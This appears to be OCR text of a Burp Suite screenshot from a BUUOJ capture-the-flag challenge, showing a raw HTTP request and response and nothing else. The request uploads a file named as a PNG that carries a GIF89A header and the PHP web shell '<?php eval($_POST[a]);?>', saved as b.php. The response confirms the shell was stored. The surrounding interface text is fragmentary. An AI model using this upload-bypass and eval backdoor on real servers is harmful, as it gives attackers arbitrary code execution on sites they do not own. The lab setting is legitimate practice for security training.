 Go
Cancel
<
>
Target: http://af8b98c7-b9da-45d8-be05-786a54487a5c.node5.buuoj.cn:81
Request
Raw
Params
Headers
Hex
POST /home.php?file=upload&name=b.php HTTP/1.1
Host: af8b98c7-b9da-45d8-be05-786a54487a5c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------30466596378580840833302654269
Content-Length: 360
Origin: http://af8b98c7-b9da-45d8-be05-786a54487a5c.node5.buuoj.cn:81
Connection: close
Referer:
http://af8b98c7-b9da-45d8-be05-786a54487a5c.node5.buuoj.cn:81/home.php?fi
le=upload
Cookie: PHPSESSID=2b6e454d9c343376c769d5e6410b1516
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------30466596378580840833302654269
Content-Disposition: form-data; name="file"; filename="2.png"
Content-Type: image/png
GIF89A
<?php eval($_POST[a]);?>
-----------------------------30466596378580840833302654269
Content-Disposition: form-data; name="submit"
上传
-----------------------------30466596378580840833302654269--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Aug 2024 16:57:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 446
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>b.php<br>GIF89A
<?php eval($_POST[a]);?>
?
<
+
>
Type a search term
0 ma